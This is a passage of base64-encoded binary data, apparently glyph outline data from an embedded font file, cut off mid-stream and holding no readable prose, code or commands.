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[base64]/vPa9gMt2/XrBbABA168kHSjcCUkxwE7cVJMajkCAfsYAo4B/X8OAAEAJv/[base64]/QKuI/ubIwWw+lAFsMjIAAEAWP/oBTEFsAAVABNACQERBgsCcgYJcgArKxEzMjAxQTMDDgInLgI3EzMDBhYWFxY2NjcEPPWmF6X/npXaaxKm9KUKJmpbYY9YDgWw/DWd5noDA33hlwPN/DJUh1ICA0uMXAACAJoAAAV/BbAABAAJABdACwAGCAEJAnIDCAhyACsyKzISOTkwMUEBIQEjAxMXIwECQAIpARb9Ir5EuQiy/uwBFQSb+lAFsPtP/wWwAAAEALUAAAc6BbAABQAKAA8AFQAbQA0QDAEKAnITEg4ECQhyACsyMjIyKzIyMjAxQQEzAwEjExMDIwMBATMBIwMTAyMDEwHIAcWWPf4hnTo2HqNkBAEBjPj91qYPZweYdBoBUgRe/tL7fgWw+5T+vAWw+64EUvpQBbD7iP7IBJgBGAAAAf/AAAAFRgWwAAsAGkAOBwQKAQQJAwsCcgYJCHIAKzIrMhIXOTAxQRMBIQEBIQMBIQEBAcnYAX4BJ/3bAT/+8N7+eP7WAjL+yQWw/e8CEf0j/S0CHP3kAuoCxgABAKEAAAVQBbAACAAXQAwEBwEDBgMIAnIGCHIAKysyEhc5MDFBEwEhAQMjEwEBps4BwAEc/Xxb92D+xwWw/UsCtfxc/fQCJQOLAAP/5QAABOsFsAADAAkADQAfQA8EDAwJDQJyBwMDAgIGCHIAKzIRMxEzKzIyETMwMWUHITcBASM3ATMjByE3BCcj/CojBH37w6weBD6qWyP8VyPHx8cEQ/r2qwUFyMgAAAH/8P66ArQGjwAHAA60AwYCBwYALy8zETMwMUEHIwMzByEBArQen/+gHf51ATkGj7r5oLsH1QAAAQCr/4MCxwWwAAMACbIBAgAALz8wMUUBMwEB5v7F4QE7fQYt+dMAAAH/ev66AkAGjwAHAA60BQQAAQQALy8zETMwMVM3IQEhNzMTlh4BjP7H/nMdof4F1br4K7sGYAAAAgBEAtkDMQWwAAQACQAWQAkIBwcGAAUCAwIAP80yOTkzETMwMUEBIwEzEQMnMxMCIP700AGhkWgCgqMEv/4aAtf9KQH+2f0pAAAB/3n/RAMRAAAAAwAIsQIDAC8zMDFhByE3AxEh/IkhvLwAAQDPBNMCWQYAAAMACrIDgAIALxrNMDFBEyMDAcuOtNYGAP7TASwAAAIAHP/[base64]/UycBAlqkdP4eOXc3EgE1bwHvlQESLEs4LUEmAQEwWTpsPWZKKAECT45daY1TJAADABD/6AQRBgAABAAaAC8AGUAOIRYHcisLC3IECnIAAHIAKysrMisyMDFBMwMHIwEHDgMnLgM3Nz4DFx4DBzc2LgInJg4CBwcGFhYXFj4CARvs5TvXA/cCDUN1q3RniU4cBAgRS3ina3CMSRP4AwYBHktGPmRMMg0cAyhcS0tpQyYGAPrZ2QItFWTHpGEDAmKct1hEXb2dXQMDZaC+cBYzeGxFAgMtT2Y3t0N8UQIDQmyCAAABADf/6gPmBFEAJwAZQAwdGRkUB3IEBAAJC3IAKzIyLysyLzIwMWUWNjY3Nw4CJy4DNzc+AxceAgcnNCYmJyYOAgcHBh4CAeA7YkEN3w2Jy3Fzo2QnCgQMU4u+d3iuXAHdJU8/SmlFJwcEBQMiT6sBLlY4AXSsXQICWpjBaCRvxplWAwJqt3UBOGE9AgI+an8+IzV5akQAAAMAOP/oBIcGAAAEABoALwAZQA0hBAQWC3IrCwdyAQByACsrMisyLzIwMWUTMwEjATc+AxceAwcHDgMnLgM3BwYeAhcWNjY3NzYuAicmDgICueHt/vXU/ZkCDUV3rXVmiE0cBQgQTHmna2uMTBb5AgYCH0tET3tSERwDEzBPOEprRSjuBRL6AAIJFWTIpmIDA2Set1dEXLycXAMEZaG7cBU0dmtGAwNOfke3MmJQMwEDQm6CAAEAOv/rA/AEUQArAB9AEGcTAQYTEhIAGQsHciQAC3IAKzIrMhE5LzNfXTAxRS4DNzc+AxceAwcHITcFNzYmJicmDgIHBwYeAhcWNjcXDgIB9m+rcDIIBAtUjcB2cZxcHwsO/NQcAj0ECR9SRUtrRicIBAYSNFxEVYs5dC6HnRQCU4+7ailty59cAwJalbxlZ60BFT9wSAICQnCDPig7dF87AgJLPHtFWisAAgBeAAADWwYZABEAFQAVQAsUFQZyDQYBcgEKcgArKzIrMjAxYSMTPgIXFhYXByYmJyIGBgcXByE3AU7syg5ssHYkSCMXFi0XOVc3Ccgg/ZwgBKJyqVwBAQoIvAUGASxPOGiwsAAAA//5/[base64]/QbwQBK1A7jD5IAgJBeFIDOP64FmTJpWACA2KcuFpEXbybXAMDZaC8cBU1dmpFAgRMfkm3M2NQMQEDQm6CAAIADQAAA/IGAAADABoAF0AMEQIWCgdyAwByAgpyACsrKzIRMzAxQQEjARMjPgMXHgMHAyMTNiYmJyYOAgID/vXrAQsfSg1FdqZtWXdEFgl07XYGFERBRmtLLgYA+gAGAPxFXruZWgMCQnGRUf1JAro7XjkBAjhgdgAAAgAgAAACCgXYAAMADwAQtwcNAwZyAgpyACsrzjIwMUEDIxMTJjY3NhYVFgYHBiYBx7zrvCEBTjk3TwFPODdOBDr7xgQ6ARg6SgEBRTk6SAEBQwAAAv8C/[base64]/eH+zRzgAWB5/v6oAV0GAPoABgD+Ov36/u/[base64]/IEUQAEABsAGUANEgIXCwMGcgsHcgIKcgArKysRMxEzMDFBAyMTMwMHPgMXHgMHAyMTNiYmJyYOAgGKkey83W9IDEd2qW9YdUEUCXTtdgYUREBGakwvA0X8uwQ6/gsBYb2XWAMCQnCQT/1FAr46XTcBAjhhdgACADj/[base64]//I/mAEEARRAAQAGgAvABlADiEWB3IrCwtyAwZyAg5yACsrKzIrMjAxQQMjATMBBw4DJy4DNzc+AxceAwc3Ni4CJyYOAgcHBhYWFxY+AgGS3uwBBNkCYQIMRXWqc2WKUiEEChBNeqhtb4xJE/[base64]/0OAwxFd651aIhPHAQIEU16qGttjEwX+gMGAyBLRFF8UhIcAxQxTzlLakcp/[base64]//[base64]/Z1h/USYBAlSfcwE6UCkBGz4AAgA//+0CrgVDAAMAFQATQAkKEQtyBAIDBnIAKzIvKzIwMUEHITcTMwMGFhYXFjY3BwYGJy4CNwKuH/2wHtnrswQJJScVKxYRJEsmWm4sCAQ6sLABCfvmIzQdAQEGA7oLCgEBUYhUAAACAEr/6AQvBDoABAAbABVACgERBnIYAwMLC3IAKzIvMisyMDFBEzMDIxM3DgMnLgM3EzMDBh4CFxY2NgK2jey83mNODEBupG9ZeUYXCHXrdgMGHDctYIFLAQsDL/vGAeADYreQUgMDQXCQUAK7/UInSDojAgNRjgACAGQAAAQSBDoABAAJABdACwAGCAEJBnIDCApyACsyKzISOTkwMWUBMwEjAxMHIwMBjgGI/P3pnQ18EJPGyQNx+8YEOvx2sAQ6AAQAeQAABfQEOgAFAAoADwAVACRAFAcLABEDFAYJEAwBCgZyEg4ECQpyACsyMjIrMjIyEhc5MDFlATMDASMTEwcjAwEBMwEjExMHIwM3AVgBf55a/oKNSSsYk2ADTAFD7P4pnAdgDYFpA/sDP/75/M0EOvyk3gQ6/MgDOPvGBDr8suwDS+8AAf+6AAAEEgQ6AAsAGkAOBwQKAQQJAwsGcgYJCnIAKzIrMhIXOTAxQRMBIQETIwMBIQEDAXGOAQQBD/5n7/Wb/vH+8QGo5gQ6/psBZf3h/eUBdf6LAjICCAAAAv+8/kcEGQQ6ABMAGAAZQA0XFhUDCAIYBnIPCA9yACsyKzISFzkwMWUBIQEOAyMmJic3FhYzFjY2NxMTBwcDAVcBvgEE/YYbRVhtRB89HhELFgs5VkEZd24CpL6CA7j7IDhkTCsBCwe5AQMCIUQxBJf8yvYqBFYAA//mAAAD5AQ6AAMACQANABxADQQMDAkNBnIHAwMGAhIAPzMzETMrMjIRMzAxZQchNwEBIzcBMyMHITcDXyL88SIDePy/oR0DPKVaIv0kIsDAwALZ/GemA5TAwAACAC3+lQMDBj8AEQAlABlACh0JCgocHBITAQAALzIvMzkvMxI5OTAxQRcGBgcHDgIHNzY2Nzc+AgMHLgI3NzYmJic3HgIHBwYWFgLfJG5nDxwPgMd3C2dvDxwQaa1tM2yKOQwcBxRFQgttqFoLGwgGOQY/iyiybs5/nUsDiwN6Ys58uH35AYkkhbhwzT1gOwWLBFOedM1BgWgAAQAh/vIBzQWwAAMACbIAAgEALz8wMUEBIwEBzf7yngEOBbD5Qga+AAL/[base64]/+b+kwHOBE8AAwAPAAyzAQcNAAAvL93OMDFDEzMDExQGIwYmJzQ2MzYWGsrJme5NOThOAU46N03+kwQD+/0FPjpMAUY5OksBRQAAAwBN/[base64]/aYA+IzR5akYAAAP/9wAABKIFxwADAAcAIgAhQBAGBQUBHxYFcgwNDQICAQxyACsyETMRMysyETkvMzAxYSE3IQMhNyElAwYGByc+AjcTPgIXHgIHJzYmJicmBgYD8PwHIwP59/1AIgLB/utMC1tSticuGAVVEIXUhnqrVwTtAx1JPURhOccBkcP1/ZVglTFIEEdXJgJ0g8duAwNltHgBOFw4AgFFbwAABgAG/+UFfwTxABMAJwArAC8AMwA3AA61DxkFIw1yACsyLzMwMUEGHgIXFj4CNzYuAicmDgIHPgMXHgMHDgMnLgMBByc3AQcnNwEnNxcBJzcXASoLIFGDVl+mg1MNCx9SgVdfpoNUuw5xtOeDfcB/Nw0NcbTng33AfzcFD9103vxK3XPdA1ypkar8jamQqQJXT5t+TQIDSoOmWU+afU0DA0uBplh+5rNmAgNpsNt0fue0ZwMDarHbAnfElsT7ucSVw/6n2IHYAzHZgNgABQAuAAAErgWxAAMABwAMABEAFQAtQBYLEBAGBxIVFQgOAwMCAhEUDHIJEQRyACsyKxI5LzMSOTkyETPOMjMRMzAxQQchNwEHITclASEBIwMTBwcDAQMjEwPHGvy0GgMaGvyzGwGaAbwBD/3Rj1HDLo/+AfyF9IUC45WV/t2UlPgC+PyUA2388V0BA2z9Tv0CAv4AAAL/7v7yAfUFsAADAAcADbQBAgYHAgA/3d7NMDFTIxMzEwMjE8nbituihNyE/vIDGQOl/QoC9gAAAv/g/[base64]/AAADAFz/6AXcBccAHwAzAEcAH0AOHQQEJSVDFA0NLy85A3IAKzIRMxEzLzMRMxEzMDFBNwYGJy4CNzc+AhcWFgcnNiYnJgYGBwcGFhYXFjYlBh4CFxY+Ajc2LgInJg4CBzYSNiQXHgISBwYCBgQnLgICA6mQDLiYbIc7CAwLX6JxkZwFkgVCWklhNwkNBhJERV1g/UUQMHm7fYTnt3URDy95u3yE6Ld1hRCG1QERnJXnmkMPEYXV/u+cleeaQwJVAZapBANvr2J1aLJsAgOpkAFUYwIBS3dAdzh0UQIEZNRz3LFrAgNmteZ9c9qxawIDZrPmfZUBEdV6AwJ+0/76jJT+7tZ7AwJ/[base64]//wBGAIkDrAOnBCYBkuz+AAcBkgFL//4AAgCAAXcDxgMiAAMABwAStgYHAwYCAgMALzMRMxI5LzAxQQchNwUDIxMDxhz81h4DGz26PgMipaVL/qABYAAEAFz/[base64]/CAYDAwIBjgUEBAcGNv15DzB4vH2D6Ld1EA8veLt9hOi3dYURhdUBEZyV55pDDxCF1v7vm5bnmkICjoIBAho2LTM1FAL9MQNQAQI0blZLTC4dAgkDBwgEAmMDdHY3IT0hEgEkSSU1SDxLc9yxawMCZrXmfXPbsGsCA2az5n2VARHVegMCftP++oyU/u7WewIDf9MBCAABAQQFEAOxBaoAAwAIsQMCAC8zMDFBByE3A7EY/WsZBaqamgACAOUDrwLlBccADwAbAA+1EwzAGQQDAD8zGswyMDFTPgIXHgIHDgInLgI3BhYzMjY3NiYnIgboAU18S0VpOgEDSXpLRms9hgY5MjhRBwY0MzhWBLBJgE4BAUt2Qkl+TAEBR3VFMElSNS9MAVQAAAMAGQABBAIE/QADAAcACwAStwsCAwMEChJyACsvOS8zMjAxQQchNwEDIxMBByE3BAIf/IUgAmeX0ZcBVR/8xR8Dg8TEAXr8PAPE+8XBwQAAAQBXApsC7gW+ABwAE7EcArgBALMLEwNyACsyGswyMDFBByE3AT4CNzYmJyIGBwc+AhceAgcOAgcHAsEa/[base64]/3v5gBFkEOgAEABoAHgAZQAwdBQAWCxNyAxJyHAAALzIrKzIROS8wMUEzAyMTNzcOAycuAicTMwYeAhcWPgIBMwEjA23svNgaRlQKMFuUbD92VAsOgQQBGUA7Tm5HKf3G6/[base64]/zf49AS8ABAATABG2CwqAEwIAEgA/MjIazDIwMXc3BxYWBw4DBzc+Ajc2JiYnGawUPkABAURqejgHIEIxBgYsQhgDATwNVj9GWjIVAooCEiklJR8JAwABAOQCmwKABa8ABgAKswYCcgEALyswMUEDIxMHNyUCgIOxZMwbAWoFr/zsAjwxl3IAAAIAvgKwA3AFyAARACMAELYXDiAFA3IOAC8rMhEzMDFTNz4CFx4CBwcOAicuAjcHBhYWFxY2Njc3NiYmJyYGBsUHCmOhamSIQAgHC2GgamSJQLUJBRI+PD1VMggJBRQ9Oj5WMgQTT2SkXgIDYZ9gUGSiXQIDYJ+vUjJfQAECPWI3UTFgPwICPGIA//8ABQCLA3UDqAQmAZMJAAAHAZMBcgAA//8AwQAABSIFrAQnAeAAUQKYACcBlAEVAAgABwI6AqkAAP//ALUAAAV4Ba8EJwGUAOsACAAnAeAARQKbAAcB3wL9AAD//wCWAAAFoQW+BCcBlAGjAAgAJwI6AygAAAAHAjkAoQKbAAL/[base64]/jQAAB28FsAAEAAgADAAQABQAGAAxQBgAFxcIBxQTBxMHEwINAxgCcgwLCw4CCHIAKzIyETMrMjIROTkvLxEzETMyETMwMUEBIQEzAwchNwEHITcTAyMTAQchNwEHITcEM/x//tsEIJsfJf0qJQV9Iv04IvPB68ICpyL9myIDHCL9OSIFC/r1BbD8etLS/pfBwQTv+lAFsP2hwcECX8HBAAIAHwDKBA8EdwADAAcADLMEBgIAAC8vMzIwMXcnARcBATcBnX4Dc33+9f2NnQJyy5wDEJz87wMmh/zbAAMAFv+iBZAF7QADABsAMwAXQAsBAC8KIxYDcgoJcgArKzIRMzIzMDFBASMBEwcGAgYGJy4ENzc2EjY2Fx4EBTc2Ni4CJyYOAgcHBgYeAhcWPgIFkPs3sQTLNQoUaq7wmXWvdkESDAsUbK7wmHWudkIR/vMLBwMVOGZOaJlnPgwLCAIVOWVOaZhnPQXt+bUGS/0VUIn+/8t0AwJSjLPKZ1CIAQDLdAMCUouzyrhTPIiCakMDA1mWtFdTPIeDbEMDBFqWtAACACcAAASBBbAAAwAZAB1ADg8ODgMZBAQDAAJyAwhyACsrETkvMxE5LzMwMUEzAyMBIR4CBw4CIyU3BTI2Njc2JiYnJwEk7P3sATABaoHOcQsMovaM/tghAQ1PiVsMCS1jSPgFsPpQBJcDZL2JlsZiAb8BOnFSSGo7AwEAAQAd/+kEUAYYADkAGUANIxs2CAIKcggBchsLcgArKysRMxEzMDFBAyMTPgMXHgIHDgMHBh4DBw4CJy4CJzcWFjMyNjY3Ni4DNz4DNzYmJicmBgYBw7vrvQ1Ne6hpZ6FYCAYuOzIJCSlHSjEDB3/IdC9hXipBLm44NV9ACQgsSUswBAUvPTMHBho+MUxeMgRS+64EU2OnekEDAlKZbDtiWV43NFpWV2I7e6VQAQENHBfAHiMlSzc2WlRVYz43X1ldOC5MLgIDTnwAAAMADv/[base64]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[base64]/SNvq2ABCQnBBwgBNVMuAtwtVEQoAgM2X3kABQBQ/+wHjQXGACMAJwArAC8AMwAzQBovLi4mMigzAnIpJyYIchUSEhYZCQQHBwMAAwA/MjIRMz8zMxEzKzIyKzIyETkvMzAxQTIWFwcmJiMmDgIHAwYeAhcWNjcHBgYnLgM3Ez4DAQchNwEDIxMBByE3AQchNwMdSZJJFkSLRVuOZUENMAkMNmtVSZFIE0aMRn2+fTMQLxNtqt8EICL9ECMBIPz2/QLTI/1zIwNTI/0WIwXGDgjGDhABP3GUU/7NSI1zRwICDgzHCAsBA2Ck1HgBMH/ao1r7AcfHBOn6UAWw/aDExAJgyMgAAwA//[base64]/AgMyLJ5GOgIgF3DLnVgDAlybwmgYcMmbVwIDXJnAfxc2eWpFAgNAbII/FjZ6bUYCAkFuggABABwAAAMaBhkAEQAOtg0GAXIBCnIAKysyMDFhIxM+AhcWFhcHJiYjIgYGBwEH68oOaK12J00nJRcuGDhSMgkEonGpXQEBDQe4BggvUzUAAAEAS//pBS0FxAAsABtADQ8ABgkJABoiA3IACXIAKysyETkvMxEzMDFFLgM3NyEHIQcGHgIXFj4CNzc2LgInJgYHJz4CFx4DBwcOAwJNks55KRIXBAMj/PkIDRVEdlVimG5DDhINE0uKaWO+XB46lppElt+MNhMRE3O18BQCbbrxh4/DI06IZjsDAlOMq1V8XKmFTwICKCPFJScMAQFrvfiOe4T3xXAAAAH/[base64]/pBiEGLQAJACEAOQAdQA4FBgYpKQAAHANyNRAJcgArMisyLzIROREzMDFBNw4CBzc+AgMHBgIGBicuBDc3NhI2NhceBAU3NjYuAicmDgIHBwYGHgIXFj4CBXmoCmCzhw5TYDBlCxNrrvCYdq51QxINCxRrr/CYda52QRL+8gsIAxY4ZFBomGg9DQsIAhY4ZU9pmGc9BisCg75oBJICUH79IE+K/v/LdAMCUoy0ymZQiAEAynUDAlKLs8q4UzyIgmpCAwRZl7NYUjyHg2xEAgRalrQAAAMANP/pBPAEqgAJAB8ANQAVQAomGwtyMQAAEAdyACsyLzIrMjAxQTcOAgc3PgIBNz4DFx4DBwcOAycuAzcHBh4CFxY+Ajc3Ni4CJyYOAgRZlwlXoXoLTVgq+/ACDliSxHl0pWYoCwIOWZLEeHKmZin5AgYFJlNGSm9MLQkCBwYmUkZMb0wsBKgCd6VWBHkCRXD9phdwy51YAwJcmsJpGHDJm1YCA1uYwIAXN3hrRAICP22BPhc2em1GAgJAboMAAAIAWP/pBqQGAwAJAB8AGUAMBQoKAAAVAnIbEAlyACsyKzIvMhEzMDFBNw4CBzc+AiUzAw4CJy4CNxMzAwYWFhcWNjY3Bf+lDG3Ilw5ldz3+SfWmGKT+n5XaaxKm9KUKJmpbYY9YDgYCAZTGZwOSAkuHC/w0neV5AwJ94ZcDzfwyVIhRAwNMjFwAAAMASv/oBVkElgAJAA4AJQAdQA4FCwsAABsGciIODhULcgArMi8yKzIvMhEzMDFBNw4CBzc+AgETMwMjEzcOAycuAzcTMwMGHgIXFjY2BMSVCl6qfgxUXzD9/o3svN5jTQw/bqRwWXhFGAh163YEBxw3LWCCSgSVAX6bSgJ9AjJm/MMDL/vGAeADYriPUgMCQnCQUAK7/UInSDojAgRSjgAB/wT+RwHbBDoAEQAOtg0GD3IBBnIAKysyMDFTMwMOAicmJic3FhYzMjY2N+/sww5ip3UjQyIiGC8ZNEQmBwQ6+4lvrGEBAQoJuwcJN1ctAAEANP/qA9oEUQAqABlADBEUFAAZCwtyJAAHcgArMisyEjkvMzAxQR4DBwcOAycuAzc3IQclBwYWFhcWPgI3NzYuAicmBgcnNjYCOHCjZikKBAxVirxyaZhcIgwVAxUf/dwFCxpNQ0ZmRigIBQYLK1VEVZtHPU/XBE8CWZW9Zitqxp1aAwJPha1ijq4BHDxqRAICQ25+OSo4dWRAAgMyLJ1HOgAAAQD+BN4DoAYAAAgAFLcHBQUEAQOACAAvGs0yOTIRMzAxQRMVJycHBycBArTsuXiwwAEBLwYA/u8RA5ybAxIBDwAAAQEJBOADvQYDAAgAErYBBoAHBAIAAC8yMjIazTkwMUEXNzcXASMDJwHMdK3PAf7LlOoBBgCcmwQQ/u0BExAA//[base64]/Ri8qQUkAAf+o/[base64]/JS4yBfMKQXdLAQEeJhwBAj4oB0B4TAEBHSYcAQE/AAACAK4E0QPrBf8AAwAHAA60AQWAAAQALzMazTIwMUEBMwEhEzMBAeQBEvX+yP375O7+8QTRAS7+0gEu/tIAAAL/9P5sAVH/vgALABcADrQPCYAVAwAvMxrMMjAxRyY2MzIWFRYGBwYmNwYWMzI2NzYmIyIGCwFrSkRjAWhIRWdiBCIeITYFBB4fIjjzS2ZeRkljAQFaSR0tNCAbMTUAAAH9VgTT/tsGAAADAAqyA4ACAC8azTAxQRMjA/5RirTRBgD+0wEsAAAB/dwE0//oBgAAAwAKsgGAAAAvGs0wMUETBQH93PIBGv7DBNMBLQH+1P///PgE3//gBfMEBwCl/BwAAAAB/dUE5f88BnwAFAAQtRQCAIALDAAvMxrMMjIwMUEnNz4CNzYuAic3HgMHBgYH/oy3CxpFNwUEHC4wEBAqa2M/AQJjQATlAZABCh4jGRsLAgF4AQ4mSDpISAsAAAL8vATk/7AF7gADAAcADrQHA4AEAAAvMhrNMjAxQSMDIQEjAzP+idvyAQoB6s/A/wTkAQr+9gEKAAAB/KH+lf2v/4wACwAIsQMJAC8zMDFFJjY3NhYVFgYHBib8ogFQNzVRAVE1NVL0OUUBAUE3OUQBAUAAAQE2BOwCkQZAAAMACrIAgAEALxrNMDFBEzMDATZ64cYE7AFU/qwAAAMA7wTjBCAGsAADAA8AGwAZQAoTGRkNAYAAAAcNAC8zMy8azREzETMwMUETMwMFNDY3NhYVFgYHBiYlJjY3NhYVFAYHBi